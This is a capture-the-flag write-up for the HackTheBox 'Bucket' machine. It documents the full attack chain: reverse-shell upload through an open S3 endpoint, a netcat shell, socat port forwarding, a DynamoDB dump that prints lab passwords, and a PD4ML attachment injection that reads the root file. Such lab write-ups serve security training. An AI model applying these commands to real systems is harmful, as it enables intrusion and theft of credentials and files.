Bucket - [HTB]
![Cover Image for Bucket - [HTB]](/assets/images/blog/Bucket-htb/Bucket.PNG)

Table of Contents
Introduction
Bucket is a medium-hard HackTheBox machine where you will have to learn AWS buckets in order to upload a reverse shell, then in order to get the user's credentials you will need to learn about AWS DynamoDB so you can retrieve some users and passwords. Finally, you will have to exploit a service running inside a private AWS web service under construction to extract the root flag.
Enumeration
As always let's start scanning all opening ports in the box.
kali@kali:$ sudo nmap -sS -p- --open -T5 -n 10.10.10.212 -oN AllPorts.txt
tarting Nmap 7.91 ( https://nmap.org ) at 2020-10-31 07:19 EDT
Nmap scan report for 10.10.10.212
Host is up (0.046s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpThen, continue with an exhaustively scan of each port.
kali@kali:$ sudo nmap -sC -sV -p22,80 -n 10.10.10.212 -oN PortDepth.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|_ 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://bucket.htb/
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Because there is nothing interesting let's have a look to the web page.

It seems like an informative page about cybersecurity. Looking inside the code there is a piece of code with a different domain where images are stored.
<div class="coffee">
<img src="http://s3.bucket.htb/adserver/images/bug.jpg" alt="Bug" height="160" width="160">
</div>Once added the domain to the /etc/hosts file, we can get access to the domain, finding the following page.

This is because we are getting access to a s3 aws bucket.
Amazon Simple Storage Service is an object storage service that you can interact using the command line, doing things like uploading files.
In order to do so, you need to install aws-cli. You can find the aws-cli documentation in this link.
kali@kali:$ sudo apt-get install awscli -yExploit
Once installed the program, it must be configured running the following command (It doesn't matter what you write).
kali@kali:$ aws configure
AWS Access Key ID []: 1234
AWS Secret Access Key []: 1234
Default region name []: 1234
Default output format []: textThen, in order to upload a PHP reverse shell file you need to run the following command (Must be edited before uploading it) :
aws s3 cp shell.php --endpoint-url http://s3.bucket.htb s3://adserver/The cp parameter is to copy and --endpoint-url specify the bucket where the command will be executed.
After that, you need to put a listening port with netcat and access to the following direction
kali@kali:$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.84] from (UNKNOWN) [10.10.10.212] 43736
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
16:36:12 up 19:00, 0 users, load average: 0.09, 0.07, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Privilege Escalation 1
Before becoming the user roy , I think it is mandatory to upgrade our shell.
roy:x:1000:1000:,,,:/home/roy:/bin/bashTo do so you need to write the following commands:
python3 -c "import pty; pty.spawn('/bin/bash')"
[Crtl+z]
stty raw -echo
fg
reset
screen
export TERM=screen
export SHELL=/bin/bash
stty rows 60 columns 235No we are able to use Ctrl+c, Ctrl+L and the keyboard arrows.
Coming back to the machine, we have read permissions in the roy's folder, where there is a folder named project. Having a look inside there is a php file with information about a dynamo data base (Amazon DynamoDB is a NoSQL database).
www-data@bucket:/home/roy/project$ cat db.php
<?php
require 'vendor/autoload.php';
date_default_timezone_set('America/New_York');
use Aws\DynamoDb\DynamoDbClient;
use Aws\DynamoDb\Exception\DynamoDbException;
$client = new Aws\Sdk([
'profile' => 'default',
'region' => 'us-east-1',
'version' => 'latest',
'endpoint' => 'http://localhost:4566'
]);
$dynamodb = $client->createDynamoDb();
//todo
This database is listing in the 4566 port, using netcat we can retrieve all listening ports.
www-data@bucket:/$ netstat -pluton
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name Timer
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:4566 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:35109 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp6 0 0 :::22 :::* LISTEN - off (0.00/0/0)
tcp6 0 0 :::80 :::* LISTEN - off (0.00/0/0)
udp 0 0 127.0.0.53:53 0.0.0.0:* - off (0.00/0/0)The port 53 corresponds to a DNS service, 22 to SSH, 80 to Apache, 35109 no clue XD. In order to access to ports 8000 and 4566 from our kali machine I am using socat.
To upload socat you need to execute these commands.
Kali@kali:$ nc -lp 4445 < socat
www-data@bucket:/tmp$ nc -w 3 10.10.14.64 4445 > socat
www-data@bucket:/tmp$ chmod +x socatThanks to socat we are able to redirect all the incoming data from port 4445 to 4566 and we can do the same for port 8000 with port 4446.
www-data@bucket:/tmp$ ./socat TCP4-LISTEN:4445,fork TCP4:127.0.0.1:8000 &

www-data@bucket:/tmp$ ./socat TCP4-LISTEN:4446,fork TCP4:127.0.0.1:4566 &For one side, accessing to http://bucket.htb:4445/ from our kali machine we get this website under construction.
From the other site, using aws cli we can get retrieve all the tables int the site's dynamo database.
kali@kali:$ aws dynamodb list-tables --endpoint-url http://bucket.htb:4446
TABLENAMES usersThen, we can get all the information inside the users table.
kali@kali:$ aws dynamodb scan --table-name users --endpoint-url http://bucket.htb:4446
None 3 3
PASSWORD Management@#1@#
USERNAME Mgmt
PASSWORD Welcome123!
USERNAME Cloudadm
PASSWORD n2vM-<_K_Q:.Aa2
USERNAME Sysadm
With try and error, the password n2vM-<_K_Q:.Aa2 is also used by roy to login to the machine.
Privilege Escalation 2
Now, we can access to the directory bucket-app located in /var/www/.
Inside the index.php file there is the following php code.
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
if($_POST["action"]==="get_alerts") {
date_default_timezone_set('America/New_York');
$client = new DynamoDbClient([
'profile' => 'default',
'region' => 'us-east-1',
'version' => 'latest',
'endpoint' => 'http://localhost:4566'
]);
$iterator = $client->getIterator('Scan', array(
'TableName' => 'alerts',
'FilterExpression' => "title = :title",
'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
));
foreach ($iterator as $item) {
$name=rand(1,10000).'.html';
file_put_contents('files/'.$name,$item["data"]);
}
passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");
}
}
else
{
?>What the code does is to handle post requests with the name parameter "action" and the value get_alerts, then takes all rows with title "Ransomware" from the table alerts of the dynamoDB. Finally, for each row creates a random HTML file with the contents of the columnc data from the alerts, creating a PDF file in the files directory named as resuld.pdf using p4dml_demo.jar.
PD4ML is a Java library, which makes possible to create PDF documents from Java and JSP applications using HTML as template language.
Looking into the PD4ML documentation there is an HTML tag <pd4ml:attachment\> which embeds external resource as PDF attachment.
In order to retrieve the user flag, you need to write an script to do all the following tasks as soon as possible; because there is a cron job which erase everything from the database and the files folder.
The script is the following.
#!/bin/bash
aws dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S --key-schema AttributeName=title,KeyType=HASH AttributeName=data,KeyType=RANGE --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5 --endpoint-url http://127.0.0.1:4566

aws dynamodb put-item --table-name alerts --item '{"title": {"S": "Ransomware"}, "data": {"S": "<pd4ml:attachment src=\"/root/root.txt\" description=\"Root Flag\" icon=\"Paperclip\">"}}' --endpoint-url http://127.0.0.1:4566
curl -X POST -d "action=get_alerts" http://127.0.0.1:8000
rm /tmp/result.pdf
cp /var/www/bucket-app/files/result.pdf /tmp/
Finally, you must execute the script inside the box, download the resulting pdf, open it and click in the image and obtain the root's flag.